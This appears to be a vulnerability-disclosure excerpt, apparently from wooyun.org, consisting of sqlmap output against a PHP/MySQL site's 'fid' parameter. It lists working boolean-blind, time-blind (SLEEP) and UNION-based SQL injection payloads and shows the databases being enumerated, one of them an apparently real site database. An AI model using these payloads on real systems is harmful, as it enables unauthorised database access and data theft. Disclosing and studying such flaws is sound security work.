 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: fid (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: fid=2 AND 4076=4076
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: fid=2 AND (SELECT * FROM (SELECT(SLEEP(5)))qOEc)
Type: UNION query
Title: Generic UNION query (NULL) - 10 columns
Payload: fid=2 UNION ALL SELECT NULL,NULL,NULL,CONCAT(0x7170717671,0x7847796
172785846744d,0x7176787a71),NULL,NULL,NULL,NULL,NULL,NULL--
---
[11:00:00] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.17
back-end DBMS: MySQL 5.0.12
[11:00:00] [INFO] fetching database names
available databases [3]:
[*] haoshili
[*] information_schema
www.wooyun.org